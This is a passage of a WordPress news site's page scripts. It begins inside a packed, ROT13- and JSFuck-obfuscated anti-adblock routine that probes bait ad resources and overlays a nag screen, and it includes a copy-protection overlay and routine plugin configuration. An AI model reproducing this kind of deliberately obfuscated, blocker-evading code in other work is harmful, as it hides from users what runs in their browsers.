v=\'0.1\',a=s,g=O.1t(\'1T\');g.1d=a;g.w.1z=\'28\';g.w.1u=\'-1i\';g.w.19=\'-1i\';g.w.1P=\'2g\';g.w.1p=\'76\';d y=O.G.2J,n=R.C(y.W/2);x(n>15){d b=O.1t(\'2e\');b.w.1z=\'28\';b.w.1P=\'1N\';b.w.1p=\'1N\';b.w.19=\'-1i\';b.w.1u=\'-1i\';O.G.74(b,O.G.2J[n]);b.1r(g);d e=O.1t(\'1T\');e.1d=\'2K\';e.w.1z=\'28\';e.w.1u=\'-1i\';e.w.19=\'-1i\';O.G.1r(e)}V{g.1d=\'2K\';O.G.1r(g)};z=72(Q(){x(g){r((g.2q==0),v);r((g.2b==0),v);r((g.1F==\'2L\'),v);r((g.1K==\'2u\'),v);r((g.1U==0),v)}V{r(!0,v)}},2c)},71:Q(r,g){r=r-g;U R.6M(r)},6Y:Q(r,g){r=r+g;r=r-1;U R.6L(r)},1Q:Q(g,q){x((g)&&(a==0)){a=1;T[\'\'+Y+\'\'].1k()}V{x(T[\'\'+Y+\'\']){x(!T[\'\'+Y+\'\'].2a){d M=r.16(\'6K\'),i=O.6J(M);x((i)&&(a==0)){x((33%3)==0){d z=\'6I=\';z=r.16(z);x(c(z)){x(i.1G.17(/\\f/t,\'\').W==0){a=1;T[\'\'+Y+\'\'].1k()}};x(z){14 z}}}}};d E=!1;x(a==0){x((2E%3)==0){x(!T[\'\'+Y+\'\'].2a){d u=[\'6G==\',\'6F==\',\'6E=\',\'6D=\',\'6C=\'],J=1,s=u.W,e=u[R.C(R.B()*s)],b=e;1s(e==b){b=u[R.C(R.B()*s)]};e=n(e);e=y(e,J);e=r.16(e);b=n(b);b=y(b,J);b=r.16(b);x(u){14 u};d f=2v 2w(),l=2v 2w();f.2x=Q(){v(R.C(R.B()*2)+1);l.1S=b;x(b){14 b};v(R.C(R.B()*2)+1)};l.2x=Q(){a=1;v(R.C(R.B()*3)+1);T[\'\'+Y+\'\'].1k()};f.1S=e;x(e){14 e};x((35%3)==0){f.24=Q(){x((f.1p<8)&&(f.1p>0)){T[\'\'+Y+\'\'].1k()}}};d j=[\'7t/70=\',\'7u\',\'7j=\',\'7N=\',\'7O/7P\',\'7m=\',\'5P\'],k=[\'7V==\',\'7U=\',\'7l=\',\'7S\'],h=j.W,p=j[R.C(R.B()*h)],h=k.W,o=k[R.C(R.B()*h)];p=r.16(p);o=r.16(o);p=p.17(\'7R.7Q\',o);p=\'//\'+p;T[\'1V\']=0;d L=Q(){x((1V>0)&&(1V%39==0)){}V{T[\'\'+Y+\'\'].1k();x(1V){14 1V}}};t(p,L,O.G);T[\'\'+Y+\'\'].2a=!0};T[\'\'+Y+\'\'].1Q=Q(){U}}}}},1k:Q(){x(T[\'\'+Y+\'\'].1Q){14 T[\'\'+Y+\'\'].1Q};x(T[\'\'+Y+\'\'].1I){14 T[\'\'+Y+\'\'].1I};x(i==1){d D=2i.2l(\'2f\');x(D>0){U!0}V{2i.2o(\'2f\',(R.B()+1)*2c)}};d p=\'7i\';p=r.16(p);d P=O.3u||O.3t(\'3u\')[0],y=O.1t(\'w\');y.2F=\'1a/7g\';x(y.2R){y.2R.1q=p}V{y.1r(O.7f(p))};P.1r(y);7d(z);O.G.1G=\'\';O.G.w.1q+=\'I:1N !H\';O.G.w.1q+=\'1Y:1N !H\';d Z=O.2t.2b||T.3i||O.G.2b,o=T.7b||O.G.2q||O.2t.2q,n=O.1t(\'1T\'),s=g();n.1d=s;n.w.1z=\'2W\';n.w.1u=\'0\';n.w.19=\'0\';n.w.1p=Z+\'1R\';n.w.1P=o+\'1R\';n.w.2Z=l;n.w.2y=\'7a\';O.G.1r(n);d q=\'<n 2z="{"7z":"7y"}" w="F-1y:10.7x;F-1g:1f-1e;1v:7w;">7s 6X 6q 2s 6W 6n 69 68 67</n>\';q=q.17(\'66\',g());q=q.17(\'61\',g());d v=O.1t(\'1T\');v.1G=q;v.w.1z=\'28\';v.w.1C=\'1M\';v.w.1u=\'1M\';v.w.1p=\'5M\';v.w.1P=\'5L\';v.w.2y=\'2A\';v.w.1U=\'.6\';v.w.3l=\'3P\';v.1x(\'5K\',Q(){b=b.5J(\'\').5I().5H(\'\');T.3e.2z=\'//\'+b});O.1b(s).1r(v);d a=O.1t(\'1T\'),S=g();a.1d=S;a.w.1z=\'2W\';a.w.19=o/7+\'1R\';a.w.5C=Z-2Y+\'1R\';a.w.5B=o/3.5+\'1R\';a.w.2Z=\'#5X\';a.w.2y=\'2A\';a.w.1q+=\'F-1g: "5V 5U", 1B, 1X, 1f-1e !H\';a.w.1q+=\'5T-1P: 6o !H\';a.w.1q+=\'F-1y: 5G !H\';a.w.1q+=\'1a-1A: 1O !H\';a.w.1q+=\'1Y: 6p !H\';a.w.1F+=\'2s\';a.w.3c=\'1M\';a.w.6g=\'1M\';a.w.6U=\'3h\';O.G.1r(a);a.w.6S=\'1N 6R 6Q -6P 6O(0,0,0,0.3)\';a.w.1K=\'3Q\';d c=30,k=22,L=18,t=18;x((T.3i<3g)||(6m.1p<3g)){a.w.3b=\'50%\';a.w.1q+=\'F-1y: 6l !H\';a.w.3c=\'6j;\';v.w.3b=\'65%\';d c=22,k=18,L=12,t=12};a.1G=\'<3m w="1v:#6h;F-1y:\'+c+\'2n;1v:\'+e+\';F-1g:1B, 1X, 1f-1e;F-1L:6f;I-19:1w;I-1C:1w;1a-1A:1O;">\'+u+\'</3m><3w w="F-1y:\'+k+\'2n;F-1L:6r;F-1g:1B, 1X, 1f-1e;1v:\'+e+\';I-19:1w;I-1C:1w;1a-1A:1O;">\'+h+\'</3w><6e w=" 1F: 2s;I-19: 0.3N;I-1C: 0.3N;I-1u: 2h;I-3d: 2h; 3x:6d 6c #6b; 1p: 25%;1a-1A:1O;"><c w="F-1g:1B, 1X, 1f-1e;F-1L:3v;F-1y:\'+L+\'2n;1v:\'+e+\';1a-1A:1O;">\'+E+\'</c><c w="I-19:6w;"><2e 6v="1n.w.1U=.9;" 6u="1n.w.1U=1;"  1d="\'+g()+\'" w="3l:3P;F-1y:\'+t+\'2n;F-1g:1B, 1X, 1f-1e; F-1L:3v;3x-6s:3h;1Y:1w;6t-1v:\'+J+\';1v:\'+j+\';1Y-1u:2g;1Y-3d:2g;1p:60%;I:2h;I-19:1w;I-1C:1w;" 6k="T.3e.6N();">\'+M+\'</2e></c>\';T[\'\'+Y+\'\']=2C;23{14 T[\'\'+Y+\'\']}27(f){}}}})();T.3O=Q(r,g){d a=5S.5W,b=T.5Y,n=a(),v,e=Q(){a()-n<g?v||b(e):r()};b(e);U{5D:Q(){v=1}}};d 2N;2V(Q(){Q y(){23{U\'1l\'2U T&&T[\'1l\']!==2S}27(r){U!1}};Q q(){d a=r(10),g=r(10);b(a,g);d v=e(a);x(v==g){U!0}V{U!1}};Q b(r,g){x(g==\'\'){1l.5F(r)}V{2O=g;1l.2o(r,2O)}};Q e(r){29=1l.2l(r);x(29){};x(29){U 29}V{U\'3q\'}};Q r(r){d a=\'\',b=1c;r=r||30;1h(d g=0;g<r;g++)a+=b.11(R.C(R.B()*b.W));U a};Q p(r,g){U R.C(R.B()*(g-r)+r)};d n=0,a=\'62\';x(2j!=\'2D\'){x(y()){x(q()){d g=e(a);x(g==\'3q\'){b(a,r(1E));g=r(1E);d v=1,z=\'\';1s(v<30){2G=r(10);2M=r(p(0,9));1l.2o(2G,2M);v++};14 v}V{};g=g.W;g--;x(g>0){b(a,r(g));U!0}V{x(n==1){b(a,r(1E));2i.2o(\'2f\',0)}}}V{}}V{}};2N=T.3O(Q(){T[\'\'+Y+\'\'].1I(T[\'\'+Y+\'\'].1Q,T[\'\'+Y+\'\'].6z)},3n*2c)});',62,479,'|||||||||||||||||||fglyr|vs||||||ine|||||||||||qbphzrag||shapgvba|Zngu||jvaqbj|erghea|ryfr|yratgu|Fgevat|kSGwyooGvf||sebzPunePbqr|enaqbz|sybbe|||sbag|obql|vzcbegnag|znetva||||||puneNg|||qryrgr||qrpbqr|ercynpr||gbc|guvf|punePbqrNg|jvqgu|pffGrkg|nccraqPuvyq|juvyr|perngrRyrzrag|yrsg|pbybe|10ck|nqqRiragYvfgrare|fvmr|cbfvgvba|grkg|trgRyrzragOlVq|xmkqLFCJ|vq|frevs|fnaf|snzvyl|sbe|5000ck|guvfhey|XJdlqjhM|ybpnyFgbentr|128|0ck|pragre|urvtug|XtDeOEVnuUJO|ck|fep|QVI|bcnpvgl|aU7rKmBfT|frgCebcregl|trarin|cnqqvat|p2|nyvta|Uryirgvpn|obggbz|fhofge|lcCERpuvSpNR|qvfcynl|vaareUGZY|gDklBEvoFZH|dRNRBDzSOeEj|vaqrkBs|ivfvovyvgl|jrvtug|30ck||||gel|baybnq|||pngpu|nofbyhgr|tbg|cg|frgVgrz|ybnq|pyvragUrvtug|baernqlfgngrpunatr|oybpx|qbphzragRyrzrag|abar|arj|Vzntr|bareebe|mVaqrk|uers|oNcXguaB|pyvragJvqgu|1000|98|qvi|tuNecBufXd|60ck|nhgb|frffvbaFgbentr|URlsqCnsSOc|Vy|trgVgrz|97|jXOldsNZO|arjinyhr|LJEmMJ5mMD|LJEmMKW2MKV|fglyrFurrg|ahyy|LJEsL2uuoz5yoN|va|MPGoTtbPCkH|svkrq|vfAnA|120|onpxtebhaqPbybe|10000|qbFpebyy|haqrsvarq|ab|RqDArwwfoeNI|glcr|mm|wct|rkc|puvyqAbqrf|onaare_nq|uvqqra|kk|||MzS2nJAiov5cL28|YAifmdfQURjO|pTSlqT5ypzSxpl55p20hrJSbo28hL29g|HXMZaUvZ|nggnpuRirag|p3|fpevcg||lhNlxTRu|fvgb|224|aa|oybpxre|nq|trgRyrzragfOlGntAnzr|urnq|300|u1|obeqre|ernqlFgngr|pbzcyrgr|115|mbbz|znetvaYrsg|evtug|ybpngvba|QBZPbagragYbnqrq|640|15ck|vaareJvqgu|erzbirRiragYvfgrare|qrgnpuRirag|phefbe|u3|5rz|kEJtDsyDI|cbvagre|ivfvoyr|LJEhYzIvLKxhL29g|LF5fnKMyp3OipaEgMJEcLF5yqD|LJDgMz9iqTIl|LJDgoTV|LJDhMz94ozI0q29ln3ZhL29g|naIcL3yuMUZhL29g|LJEPLJ5hMKWKpzSj|LJDgoTSvMJj|LJDhoJScoP5lqD|cre|LJEjo3O1pN|LJDgnJ5hMKV|LJEmYGR|fglyrFurrgf|pbagvahner|LJDgMaWuoJH|reebe|LJDgnTIuMTIl|LJE2MKW0nKAcozphLJ9fYzAioD|xpbyoqnxpbyo|zbp|anivtner|fhy|LJDgnJ1a|DJEZLKyypwV||LJDgoTIzqN|LJDgoTSlM2HhpT5a|123|LJEsMz9iqTIl|LJEzpzSgMD|LJEbMJSxMKV|LJEcMaWuoJH|LJE2MKW0nKAyoJIhqP0mAQZlZl5dpTp|q2yxMI9mn3ymL3WupTIlYzcjMj|oTSlM2IsLzShozIlYzqcMt|LzShozIlK2SxYzqcMt|MzS2nJAiowRhnJAi|p3S1LKWyYJSxYaOhMj|LJEmnJEyLzSl|LJEmpTSwMD|L2SmYzAfnJAeLJWcoTy0rF5wo20|LJEmpKIupzH|D0EBYGZmAP0kZQxgZGZ3rP1uMP1vLJ5hMKV|LJEwoTyyoaDgZQNlZGD3YJuip3DkYJWuoz5ypv1uMP5dpTp|ZGZ2A19uMP1woTyyoaEWEQV0AwDhnaOa|p2g5p2AlLKOypv5dpTp|AmVjrQxjYzcjMj|LzShozIlAQL4|AQL4rQLjYzcjMj|LzShozIlYzcjMj|LzShozIlAmV4rQxj|fhovgb|LJEmYayunT9iYzAioD|pUWioJ90MF5jLJylYzAioD|LKZhnJ5vo3thL29g|ntenir|qvfnovyvgb|DJEPo3tkAwN|DJEOpzIu|DJETpzSgMGR|DJETpzSgMGV|VTSxK2WirN|LzShozIlLJD|LJEOMN|LJEvLJ5hMKV|LJEPLJ5hMKV|LzShozIlK2Sx|LJEHMJSmMKV|M2kcozgmq3WupUOypt|DJETpzSgMGZ|DJEQo250LJyhMKV|DJERnKL|LJEmoT90|DJEWoJSaMD|ETy2DJEQ|ETy2DJEP|ETy2DJEO|ETy2DJDm|ETy2DJDl|ETy2DJDk|ETy2DJD|DJETpzSgMGD|DJEmK2qio2qfMI8jAN||DJEmK2qio2qfMI8jZj|DJEZLKyypwR|DJEmK2qio2qfMI8jZt|LzShozIlnJD|pT9jqKOuMN|BX||naahapv|LJDgL29hqTScozIl|LJDgL29hqTScozIlYGR|Qvfnovyvgn|LJDgL29hqTScozIlYGV|DJEmK2qio2qfMI8jZD|chooyvpvg|qnyyn|ivgn|znagrahgb|rtenir|abfgeb|DJDmZQO4ZGD1|chooyvpvgnev|tyv|DJD3Zwu4BGN|oybppnaqb|fgn|oebjfre|ghb|Orairahgb|SSSSSS|001opp|777777|RRRRRR|LJEmYGNk|p3OioaAipzIxK2kcozf|DJDmZQO4ZwHj|o3I0LaWunJ4gpTScMN|M29iM2kyK2Sx|qT9lpzIhqUbhLJEhMKEup2yuYzAioF9gM2yxY2SxYzcm|91|m0|Qngr|yvar|Oynpx|Nevny|abj|sss|erdhrfgNavzngvbaSenzr|frgGvzrbhg|rapbqr|zvaUrvtug|zvaJvqgu|pyrne|Mn|erzbirVgrz|16cg|wbva|erirefr|fcyvg|pyvpx|40ck|160ck||SVYYIRPGVQ2|fssixkVlytmZ||||SVYYIRPGVQ1|fvgr|bja|lbhe|ba|abezny|12ck|gb|500|enqvhf|onpxtebhaq|bazbhfrbhg|bazbhfrbire|35ck|109|navzngvba|KEHCUktdzfW|NOPQRSTUVWXYZABCDEFGHIJKLMnopqrstuvwxyzabcdefghijklm0123456789|PPP|fbyvq|1ck|ue|200|znetvaEvtug|999|rirag|45ck|bapyvpx|18cg|fperra|erybnq|eton|8ck|24ck|14ck|obkFunqbj|senzrRyrzrag|obeqreEnqvhf|LJEsLKWyLD|nqoybpx|jnl|eRjWtHhckpY|LJEsLz94|LJEsLzya|LJEsp2kiqN|Zm93r3qiNU91MalzM2ldM2hwsKrjp2rgNG5xp20jNaT2oKBjpw5dM28|Zm9vNVAirVrdrVFzqw5xp20jNaT2oKBjpw5dM28|Zm9vNVNzqbFdq2ziNm55MKvjpm5xp20jNaT2oKBjpw5dM28|Zm93r3qiN3B0MLFdMm5xp20jMKF4Z2FjrKXgNKBgoKBfZazxpk|Zm93r3qiN29jN2lzZaBjpG9vNVBzpbBzZ3B0MLX0Z2zhMKrzqm9aMLNdM29iZazxpk|LJEmYJWuoz5ypt|Yl9jLJqyLJDlYzqio2qfMKA5ozEcL2S0nJ9hYzAioF9jLJqyLJDinaZiLJEmLayao29aoTHhnaZ|dhrelFryrpgbe|nJ5mYzSxp2W5M29iM2ky|prvy|nof|nQ0kZQD|yoFOhfVPy|frgVagreiny|LJEsp3OuL2H|vafregOrsber|LJEmK3E5pTH|468ck|glcrbs|kHqXaoXo|ncWHuwysZ|ngna|VuzECelZKcKJ|LJEsAmV4|LJEsZmNj|LJEsZGVj|Orfg|rz9iqzIlYzSxozI0LKAcLF5wo20ip2uupzIxY2Wuoz5ypaOuM2ImY2EupaE0LJqmLzShozIlYzSmpUt|rJSbo28hLJEhMKEup2yuYzAioF9mMKW2C3Z9ZwLl|p1|oynpx|5cg|QRCERPNGRQ_RAQCBVAG|zrffntr|9999|vaareUrvtug|127|pyrneVagreiny|2048|perngrGrkgAbqr|pff|192|[base64]|rJSmozxhLJEhMKEup2yuYzAioF9xMKAcM24ipzIfLKIhL2tiM2M4Y2IfnKEypTSlqT5ypy8|LJEmYJMio3Eypt|LJE0pzSwn2Ilpl5hMKD|L3W1ozAbrKWioTjhLJEhMKEup2yuYzAioF92LKA0C2MaCGZ|o3tgMP5uMT5yqTSmnJRhL29gY2S1nJD9ZmZ|p2IlqzHhLJEhMKEup2yuYzAioF9jpz9go2kiLJD|MQ0k|pbz|nqargnfvn|LzShozIlqUWuL2fhozI0|191|LJEwoTy4rP5hMKD|LJEhMKEup2yuYzAioD'.fcyvg('|'),0,{}));*/});var wtNYhCIVEm = [+!+[]]+[!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+[+[]]+[+[]];var frPLeVPN = '';var _0x41d7=['length','charCodeAt','fromCharCode'];for(var i=0;i< frQiMfLlCV[_0x41d7[0]];i++){var lLgePMSRJJa=frQiMfLlCV[_0x41d7[1]](i);if(97<= lLgePMSRJJa&& lLgePMSRJJa< 123){frPLeVPN+= String[_0x41d7[2]]((lLgePMSRJJa- wtNYhCIVEm+ 7)% 26+ 97)}else {if(65<= lLgePMSRJJa&& lLgePMSRJJa< 91){frPLeVPN+= String[_0x41d7[2]]((lLgePMSRJJa- wtNYhCIVEm+ 13)% 26+ 65)}else {frPLeVPN+= String[_0x41d7[2]](lLgePMSRJJa)}}};var x=frPLeVPN;[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]+(+(+!+[]+[+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]+!+[]+!+[]])[+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]])()</script><div class="protect_contents-overlay"></div><div class="protect_alert"><span class="protect_alert_word" style="color:black;">Spiacenti, non è possibile copiare il testo</span></div> <script type="text/javascript" id="pf_script">var pfHeaderImgUrl = '';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '0';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'block';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '0';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';

            
          var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);</script> <script defer src='https://cdn.printfriendly.com/printfriendly.js'></script> <script type="text/javascript" id="eio-lazy-load-js-before">var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.100000000000000088817841970012523233890533447265625,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" id="superpwa-register-sw-js-extra">var superpwa_sw = {"url":"/superpwa-sw.js?2.1.16","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https://lagazzettadigitale.it/wp-admin/admin-ajax.php","offline_message":"0","offline_message_txt":"Sei attualmente offline.","online_message_txt":"You're back online . \u003Ca href=\"javascript:location.reload()\"\u003Erefresh\u003C/a\u003E","manifest_name":"superpwa-manifest.json"};
//# sourceURL=superpwa-register-sw-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js" id="superpwa-register-sw-js"></script> <script type="text/javascript" id="superpwa_ptrfp_lib_script-js-extra">var superpwa_ptr_obj = {"instrPullToRefresh":"Pull down to refresh","instrReleaseToRefresh":"Release to refresh","instrRefreshing":"Refreshing","instrptr_font_size":"0.85em","instrptr_font_color":"rgba(0, 0, 0, 0.3)"};
//# sourceURL=superpwa_ptrfp_lib_script-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/admin/js/superpwa-ptr-lib.min.js" id="superpwa_ptrfp_lib_script-js"></script> <script type="text/javascript" id="dlm-xhr-js-extra">var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Il download non esiste","no_file_path":"No file path defined.","no_file_paths":"Nessun percorso definito.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File non trovato."};
//# sourceURL=dlm-xhr-js-extra</script> <script type="text/javascript" id="dlm-xhr-js-before">const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/lagazzettadigitale.it\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://lagazzettadigitale.it/software/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://lagazzettadigitale.it/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
//# sourceURL=dlm-xhr-js-before</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js" id="dlm-xhr-js"></script> <script type="text/javascript" id="tptn_tracker-js-extra">var ajax_tptn_tracker = {"ajax_url":"https://lagazzettadigitale.it/wp-admin/admin-ajax.php","top_ten_id":"32382","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"1267044421"};
//# sourceURL=tptn_tracker-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js" id="tptn_tracker-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/toggle-script.js" id="chromenews-toggle-script-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/js/navigation.js" id="chromenews-navigation-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/js/skip-link-focus-fix.js" id="chromenews-skip-link-focus-fix-js"></script> <script type="text/javascript" id="chromenews-script-js-extra">var AFlocalizedTime = {"format":"en-GB"};
